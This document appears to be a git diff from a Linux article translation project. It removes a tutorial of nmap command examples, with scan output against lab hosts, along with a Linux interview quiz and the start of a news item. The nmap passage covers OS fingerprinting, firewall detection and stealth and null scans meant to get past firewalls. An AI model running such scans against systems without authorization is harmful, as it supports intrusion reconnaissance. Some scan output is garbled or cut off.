Nmap finished: 3 IP addresses (1 host up) scanned in 0.552 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
### 6. Scan list of Hosts from a File ###
|
||||
|
||||
If you have more hosts to scan and all host details are written in a file , you can directly ask nmap to read that file and perform scans. Let’s see how to do that.
|
||||
|
||||
Create a text file called “**nmaptest.txt**” and define all the IP addresses or hostname of the server that you want to do a scan.
|
||||
|
||||
[root@server1 ~]# cat > nmaptest.txt
|
||||
|
||||
localhost
|
||||
server2.tecmint.com
|
||||
192.168.0.101
|
||||
|
||||
Next, run the following command with “**iL**” option with nmap command to scan all listed IP address in the file.
|
||||
|
||||
[root@server1 ~]# nmap -iL nmaptest.txt
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-18 10:58 EST
|
||||
Interesting ports on localhost.localdomain (127.0.0.1):
|
||||
Not shown: 1675 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
25/tcp open smtp
|
||||
111/tcp open rpcbind
|
||||
631/tcp open ipp
|
||||
857/tcp open unknown
|
||||
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
958/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
958/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 3 IP addresses (3 hosts up) scanned in 2.047 seconds
|
||||
|
||||
### 7. Scan an IP Address Range ###
|
||||
|
||||
You can specify an IP range while performing scan with Nmap.
|
||||
|
||||
[root@server1 ~]# nmap 192.168.0.101-110
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 16:09 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 10 IP addresses (1 host up) scanned in 0.542 seconds
|
||||
|
||||
### 8. Scan Network Excluding Remote Hosts ###
|
||||
|
||||
You can exclude some hosts while performing a full network scan or when you are scanning with wildcards with “**–exclude**” option.
|
||||
|
||||
[root@server1 ~]# nmap 192.168.0.* --exclude 192.168.0.100
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 16:16 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 255 IP addresses (1 host up) scanned in 5.313 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
### 9. Scan OS information and Traceroute ###
|
||||
|
||||
With Nmap, you can detect which OS and version is running on the remote host. To enable OS & version detection, script scanning and traceroute, we can use “**-A**” option with NMAP.
|
||||
|
||||
[root@server1 ~]# nmap -A 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 16:25 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE VERSION
|
||||
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
|
||||
80/tcp open http Apache httpd 2.2.3 ((CentOS))
|
||||
111/tcp open rpcbind 2 (rpc #100000)
|
||||
957/tcp open status 1 (rpc #100024)
|
||||
3306/tcp open mysql MySQL (unauthorized)
|
||||
8888/tcp open http lighttpd 1.4.32
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
No exact OS matches for host (If you know what OS is running on it, see http://www.insecure.org/cgi-bin/nmap-submit.cgi).
|
||||
TCP/IP fingerprint:
|
||||
SInfo(V=4.11%P=i686-redhat-linux-gnu%D=11/11%Tm=52814B66%O=22%C=1%M=080027)
|
||||
TSeq(Class=TR%IPID=Z%TS=1000HZ)
|
||||
T1(Resp=Y%DF=Y%W=16A0%ACK=S++%Flags=AS%Ops=MNNTNW)
|
||||
T2(Resp=N)
|
||||
T3(Resp=Y%DF=Y%W=16A0%ACK=S++%Flags=AS%Ops=MNNTNW)
|
||||
T4(Resp=Y%DF=Y%W=0%ACK=O%Flags=R%Ops=)
|
||||
T5(Resp=Y%DF=Y%W=0%ACK=S++%Flags=AR%Ops=)
|
||||
T6(Resp=Y%DF=Y%W=0%ACK=O%Flags=R%Ops=)
|
||||
T7(Resp=Y%DF=Y%W=0%ACK=S++%Flags=AR%Ops=)
|
||||
PU(Resp=Y%DF=N%TOS=C0%IPLEN=164%RIPTL=148%RID=E%RIPCK=E%UCK=E%ULEN=134%DAT=E)
|
||||
|
||||
Uptime 0.169 days (since Mon Nov 11 12:22:15 2013)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 22.271 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
In above Output, you can see that nmap is came up with TCP/IP fingerprint of the OS running on remote hosts and being more specific about the port and services running on the remote hosts.
|
||||
|
||||
### 10. Enable OS Detection with Nmap ###
|
||||
|
||||
Use the option “-O” and “-osscan-guess” also helps to discover OS information.
|
||||
|
||||
[root@server1 ~]# nmap -O server2.tecmint.com
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 17:40 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
No exact OS matches for host (If you know what OS is running on it, see http://www.insecure.org/cgi-bin/nmap-submit.cgi).
|
||||
TCP/IP fingerprint:
|
||||
SInfo(V=4.11%P=i686-redhat-linux-gnu%D=11/11%Tm=52815CF4%O=22%C=1%M=080027)
|
||||
TSeq(Class=TR%IPID=Z%TS=1000HZ)
|
||||
T1(Resp=Y%DF=Y%W=16A0%ACK=S++%Flags=AS%Ops=MNNTNW)
|
||||
T2(Resp=N)
|
||||
T3(Resp=Y%DF=Y%W=16A0%ACK=S++%Flags=AS%Ops=MNNTNW)
|
||||
T4(Resp=Y%DF=Y%W=0%ACK=O%Flags=Option -O and -osscan-guess also helps to discover OSR%Ops=)
|
||||
T5(Resp=Y%DF=Y%W=0%ACK=S++%Flags=AR%Ops=)
|
||||
T6(Resp=Y%DF=Y%W=0%ACK=O%Flags=R%Ops=)
|
||||
T7(Resp=Y%DF=Y%W=0%ACK=S++%Flags=AR%Ops=)
|
||||
PU(Resp=Y%DF=N%TOS=C0%IPLEN=164%RIPTL=148%RID=E%RIPCK=E%UCK=E%ULEN=134%DAT=E)
|
||||
|
||||
Uptime 0.221 days (since Mon Nov 11 12:22:16 2013)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 11.064 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
### 11. Scan a Host to Detect Firewall ###
|
||||
|
||||
The below command will perform a scan on a remote host to detect if any packet filters or Firewall is used by host.
|
||||
|
||||
[root@server1 ~]# nmap -sA 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 16:27 EST
|
||||
All 1680 scanned ports on server2.tecmint.com (192.168.0.101) are UNfiltered
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.382 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
### 12. Scan a Host to check its protected by Firewall ###
|
||||
|
||||
To scan a host if it is protected by any packet filtering software or Firewalls.
|
||||
|
||||
[root@server1 ~]# nmap -PN 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 16:30 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.399 seconds
|
||||
|
||||
### 13. Find out Live hosts in a Network ###
|
||||
|
||||
With the help of “**-sP**” option we can simply check which hosts are live and up in Network, with this option nmap skips port detection and other things.
|
||||
|
||||
[root@server1 ~]# nmap -sP 192.168.0.*
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-18 11:01 EST
|
||||
Host server1.tecmint.com (192.168.0.100) appears to be up.
|
||||
Host server2.tecmint.com (192.168.0.101) appears to be up.
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
Nmap finished: 256 IP addresses (2 hosts up) scanned in 5.109 seconds
|
||||
|
||||
### 14. Perform a Fast Scan ###
|
||||
|
||||
You can perform a fast scan with “**-F**” option to scans for the ports listed in the nmap-services files and leaves all other ports.
|
||||
|
||||
[root@server1 ~]# nmap -F 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 16:47 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1234 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.322 seconds
|
||||
|
||||
### 15. Find Nmap version ###
|
||||
|
||||
You can find out Nmap version you are running on your machine with “**-V**” option.
|
||||
|
||||
[root@server1 ~]# nmap -V
|
||||
|
||||
Nmap version 4.11 ( http://www.insecure.org/nmap/ )
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
### 16. Scan Ports Consecutively ###
|
||||
|
||||
Use the “**-r**” flag to don’t randomize.
|
||||
|
||||
[root@server1 ~]# nmap -r 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 16:52 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.363 seconds
|
||||
|
||||
17. Print Host interfaces and Routes
|
||||
|
||||
You can find out host interface and route information with nmap by using “**–iflist**” option.
|
||||
|
||||
[root@server1 ~]# nmap --iflist
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 17:07 EST
|
||||
************************INTERFACES************************
|
||||
DEV (SHORT) IP/MASK TYPE UP MAC
|
||||
lo (lo) 127.0.0.1/8 loopback up
|
||||
eth0 (eth0) 192.168.0.100/24 ethernet up 08:00:27:11:C7:89
|
||||
|
||||
**************************ROUTES**************************
|
||||
DST/MASK DEV GATEWAY
|
||||
192.168.0.0/0 eth0
|
||||
169.254.0.0/0 eth0
|
||||
|
||||
In above output, you can see that map is listing interfaces attached to your system and their respective routes.
|
||||
|
||||
### 18. Scan for specific Port ###
|
||||
|
||||
There are various options to discover ports on remote machine with Nmap. You can specify the port you want nmap to scan with “**-p**” option, by default nmap scans only **TCP** ports.
|
||||
|
||||
[root@server1 ~]# nmap -p 80 server2.tecmint.com
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 17:12 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
PORT STATE SERVICE
|
||||
80/tcp open http
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) sca
|
||||
|
||||
### 19. Scan a TCP Port ###
|
||||
|
||||
You can also specify specific port types and numbers with nmap to scan.
|
||||
|
||||
[root@server1 ~]# nmap -p T:8888,80 server2.tecmint.com
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 17:15 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
PORT STATE SERVICE
|
||||
80/tcp open http
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.157 seconds
|
||||
|
||||
### 20. Scan a UDP Port ###
|
||||
|
||||
[root@server1 ~]# nmap -sU 53 server2.tecmint.com
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 17:15 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
PORT STATE SERVICE
|
||||
53/udp open http
|
||||
8888/udp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.157 seconds
|
||||
|
||||
### 21. Scan Multiple Ports ###
|
||||
|
||||
You can also scan multiple ports using option “**-p**“.
|
||||
|
||||
[root@server1 ~]# nmap -p 80,443 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-18 10:56 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
PORT STATE SERVICE
|
||||
80/tcp open http
|
||||
443/tcp closed https
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.190 seconds
|
||||
|
||||
### 22. Scan Ports by Network Range ###
|
||||
|
||||
You can scan ports with ranges using expressions.
|
||||
|
||||
[root@server1 ~]# nmap -p 80-160 192.168.0.101
|
||||
|
||||
### 23. Find Host Services version Numbers ###
|
||||
|
||||
We can find out service’s versions which are running on remote hosts with “**-sV**” option.
|
||||
|
||||
[root@server1 ~]# nmap -sV 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 17:48 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE VERSION
|
||||
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
|
||||
80/tcp open http Apache httpd 2.2.3 ((CentOS))
|
||||
111/tcp open rpcbind 2 (rpc #100000)
|
||||
957/tcp open status 1 (rpc #100024)
|
||||
3306/tcp open mysql MySQL (unauthorized)
|
||||
8888/tcp open http lighttpd 1.4.32
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 12.624 seconds
|
||||
|
||||
#### 24. Scan remote hosts using TCP ACK (PA) and TCP Syn (PS) ####
|
||||
|
||||
Sometimes packet filtering firewalls blocks standard **ICMP** ping requests, in that case, we can use **TCP ACK** and **TCP Syn** methods to scan remote hosts.
|
||||
|
||||
[root@server1 ~]# nmap -PS 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 17:51 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.360 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
### 25. Scan Remote host for specific ports with TCP ACK ###
|
||||
|
||||
[root@server1 ~]# nmap -PA -p 22,80 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 18:02 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.166 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
### 26. Scan Remote host for specific ports with TCP Syn ###
|
||||
|
||||
[root@server1 ~]# nmap -PS -p 22,80 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 18:08 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.165 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
### 27. Perform a stealthy Scan ###
|
||||
|
||||
[root@server1 ~]# nmap -sS 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 18:10 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.383 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
### 28. Check most commonly used Ports with TCP Syn ###
|
||||
|
||||
[root@server1 ~]# nmap -sT 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 18:12 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open ssh
|
||||
80/tcp open http
|
||||
111/tcp open rpcbind
|
||||
957/tcp open unknown
|
||||
3306/tcp open mysql
|
||||
8888/tcp open sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 0.406 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
### 29. Perform a tcp null scan to fool a firewall ###
|
||||
|
||||
[root@server1 ~]# nmap -sN 192.168.0.101
|
||||
|
||||
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2013-11-11 19:01 EST
|
||||
Interesting ports on server2.tecmint.com (192.168.0.101):
|
||||
Not shown: 1674 closed ports
|
||||
PORT STATE SERVICE
|
||||
22/tcp open|filtered ssh
|
||||
80/tcp open|filtered http
|
||||
111/tcp open|filtered rpcbind
|
||||
957/tcp open|filtered unknown
|
||||
3306/tcp open|filtered mysql
|
||||
8888/tcp open|filtered sun-answerbook
|
||||
MAC Address: 08:00:27:D9:8E:D7 (Cadmus Computer Systems)
|
||||
|
||||
Nmap finished: 1 IP address (1 host up) scanned in 1.584 seconds
|
||||
You have new mail in /var/spool/mail/root
|
||||
|
||||
That’s it with **NMAP** for now, I’ll be coming up more creative options of **NMAP** in our second part of this serious. Till then, stay tuned with us and don’t forget to share your valuable comments.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/nmap-command-examples/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.tecmint.com/20-linux-yum-yellowdog-updater-modified-commands-for-package-mangement/
|
||||
[2]:http://www.tecmint.com/useful-basic-commands-of-apt-get-and-apt-cache-for-package-management/
|
||||
@ -1,166 +0,0 @@
|
||||
translated by coolpigs
|
||||
|
||||
Basic Linux Interview Questions and Answers – Part II
|
||||
================================================================================
|
||||
Continuing the Interview Series, we are giving 10 Questions here, in this article. These questions and the questions in the future articles doesn’t necessarily means they were asked in any interview. We are presenting you an interactive learning platform through these kind of posts, which surely will be helpful.
|
||||
|
||||

|
||||
|
||||
Upon the analysis of comments in different forums on last article [11 Basic Linux Interview Questions][1] of this series, it is important to mention here that to bring up a quality article to our readers. We give our time and money, and in return what we expect from you? Nothing. If you can’t praise our work, please don’t demoralize us from your negative comments.
|
||||
|
||||
If you find nothing new in a post, don’t forget that for someone it was helpful, and for that he/she was thankful. We can’t make everyone happy in each of our article. Hope you readers would take pain to understand this.
|
||||
|
||||
### Q.1: Which command is used to record a user login session in a file? ###
|
||||
|
||||
- macro
|
||||
- read
|
||||
- script
|
||||
- record
|
||||
- sessionrecord
|
||||
|
||||
> **Answer** : The ‘script’ command is used to record a user’s login session in a file. Script command can be implemented in a shell script or can directly be used in terminal. Here is an example which records everything between script and exit.
|
||||
|
||||
Let’s record the user’s login session with script command as shown.
|
||||
|
||||
[root@tecmint ~]# script my-session-record.txt
|
||||
|
||||
Script started, file is my-session-record.txt
|
||||
|
||||
The content of log file ‘my-session-record.txt’ can be views as:
|
||||
|
||||
[root@tecmint ~]# nano my-session-record.txt
|
||||
|
||||
script started on Friday 22 November 2013 08:19:01 PM IST
|
||||
[root@tecmint ~]# ls
|
||||
^[[0m^[[01;34mBinary^[[0m ^[[01;34mDocuments^[[0m ^[[01;34mMusic^[[0m $
|
||||
^[[01;34mDesktop^[[0m ^[[01;34mDownloads^[[0m my-session-record.txt ^[[01;34$
|
||||
|
||||
### Q.2: The kernel log message can be viewed using which of the following command? ###
|
||||
|
||||
- dmesg
|
||||
- kernel
|
||||
- ls -i
|
||||
- uname
|
||||
- None of the above
|
||||
|
||||
> **Answer** : The kernel log message can be viewed by executing 'dmesg' command. In the list kernel is not a valid Linux command, 'ls -i' lists the file with inode within the working directory and 'uname' command shows os.
|
||||
|
||||
[root@tecmint ~]# dmesg
|
||||
|
||||
Initializing cgroup subsys cpuset
|
||||
Initializing cgroup subsys cpu
|
||||
Linux version 2.6.32-279.el6.i686 (mockbuild@c6b9.bsys.dev.centos.org) (gcc version 4.4.6 20120305 (Red Hat 4.4.6-4) (GCC) ) #1 SMP Fri Jun 22 10:59:55 UTC 2012
|
||||
KERNEL supported cpus:
|
||||
Intel GenuineIntel
|
||||
AMD AuthenticAMD
|
||||
NSC Geode by NSC
|
||||
Cyrix CyrixInstead
|
||||
Centaur CentaurHauls
|
||||
Transmeta GenuineTMx86
|
||||
Transmeta TransmetaCPU
|
||||
UMC UMC UMC UMC
|
||||
Disabled fast string operations
|
||||
BIOS-provided physical RAM map:
|
||||
...
|
||||
|
||||
### Q.3: Which command is used to display the release of Linux Kernel? ###
|
||||
|
||||
- uname -v
|
||||
- uname -r
|
||||
- uname -m
|
||||
- uname -n
|
||||
- uname -o
|
||||
|
||||
> **Answer** : The command ‘uname -r’ display the kernel release information. The switch ‘-v’ , ‘-m’ , ‘-n’ , ‘o’ display kernel version, machine hardware name, network node, hostname and operating system, respectively.
|
||||
|
||||
[root@tecmint ~]# uname -r
|
||||
|
||||
2.6.32-279.el6.i686
|
||||
|
||||
### Q.4: Which command is used to identify the types of file? ###
|
||||
|
||||
- type
|
||||
- info
|
||||
- file
|
||||
- which
|
||||
- ls
|
||||
|
||||
> **Answer** : The ‘file’ command is used to identify the types of file. The syntax is ‘file [option] File_name’.
|
||||
|
||||
[root@tecmint ~]# file wtop
|
||||
|
||||
wtop: POSIX shell script text executable
|
||||
|
||||
### Q.5: Which command locate the binary, source and man page of a command? ###
|
||||
|
||||
> **Answer** : The ‘whereis’ command comes to rescue here. The ‘whereis’ command locate the binary, source, and manual page files for a command.
|
||||
|
||||
[root@tecmint ~]# whereis /usr/bin/ftp
|
||||
|
||||
ftp: /usr/bin/ftp /usr/share/man/man1/ftp.1.gz
|
||||
|
||||
### Q.6: When a user login, which files are called for user profile, by default?? ###
|
||||
|
||||
> **Answer** : The ‘.profile’ and ‘.bashrc’ present under home directory are called for user profile by default.
|
||||
|
||||
[root@tecmint ~]# ls -al
|
||||
-rw-r--r--. 1 tecmint tecmint 176 May 11 2012 .bash_profile
|
||||
-rw-r--r--. 1 tecmint tecmint 124 May 11 2012 .bashrc
|
||||
|
||||
### ###Q.7: The ‘resolve.conf’ file is a configuration file for?
|
||||
|
||||
> **Answer** : The ‘/etc/resolve.conf’ is the configuration file for DNS at client side.
|
||||
|
||||
[root@tecmint ~]# cat /etc/resolv.conf
|
||||
|
||||
nameserver 172.16.16.94
|
||||
|
||||
### Q.8: Which command is used to create soft link of a file? ###
|
||||
|
||||
- ln
|
||||
- ln -s
|
||||
- link
|
||||
- link -soft
|
||||
- None of the above
|
||||
|
||||
> **Answer** : The ‘ln -s’ command is used to create soft link of a file in Linux Environment.
|
||||
|
||||
[root@tecmint ~]# ln -s /etc/httpd/conf/httpd.conf httpd.original.conf
|
||||
|
||||
### Q.9: The command ‘pwd’ is an alias of command ‘passwd’ in Linux? ###
|
||||
|
||||
> **Answer** : No! The command ‘pwd’ is not an alias of command ‘passwd’ by default. ‘pwd’ stands for ‘print working directory’, which shows current directory and ‘passwd is used to change the password of user account in Linux.
|
||||
|
||||
[root@tecmint ~]# pwd
|
||||
|
||||
/home/tecmint
|
||||
|
||||
[root@tecmint ~]# passwd
|
||||
Changing password for user root.
|
||||
New password:
|
||||
Retype new password:
|
||||
|
||||
### Q.10: How will you check pci devices vendor and version on a Linux? ###
|
||||
|
||||
> **Answer** : The Linux command ‘lspci’ comes to rescue here.
|
||||
|
||||
[root@tecmint ~]# lspci
|
||||
|
||||
00:00.0 Host bridge: Intel Corporation 5000P Chipset Memory Controller Hub (rev b1)
|
||||
00:02.0 PCI bridge: Intel Corporation 5000 Series Chipset PCI Express x8 Port 2-3 (rev b1)
|
||||
00:04.0 PCI bridge: Intel Corporation 5000 Series Chipset PCI Express x8 Port 4-5 (rev b1)
|
||||
00:06.0 PCI bridge: Intel Corporation 5000 Series Chipset PCI Express x8 Port 6-7 (rev b1)
|
||||
00:08.0 System peripheral: Intel Corporation 5000 Series Chipset DMA Engine (rev b1)
|
||||
...
|
||||
|
||||
That’s all for now. I hope these above questions might be very helpful to you. In our next weekend we again come-up with some new set of questions. Till then stay healthy, tuned and connected to Tecmint.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/basic-linux-interview-questions-and-answers-part-ii/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.tecmint.com/basic-linux-interview-questions-and-answers/
|
||||
@ -1,3 +1,4 @@
|
||||
(whatever1992 ing)
|
||||
Built in Audit Trail Tool – Last Command in Linux
|
||||
================================================================================
|
||||

|
||||
@ -177,4 +178,4 @@ via: http://linoxide.com/linux-command/linux-last-command/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
@ -1,44 +0,0 @@
|
||||
Canonical Dev Calls Linux Mint ‘Vulnerable’, Wouldn’t Use it For Online Banking
|
||||
================================================================================
|
||||
> Linux Mint has since responded to the comments by Oliver Grawert. [You can read them here][1].
|
||||
|
||||
**Users of the popular Ubuntu-based operating system Linux Mint should not use it for online banking, a Canonical [engineer has advised][2].**
|
||||
|
||||
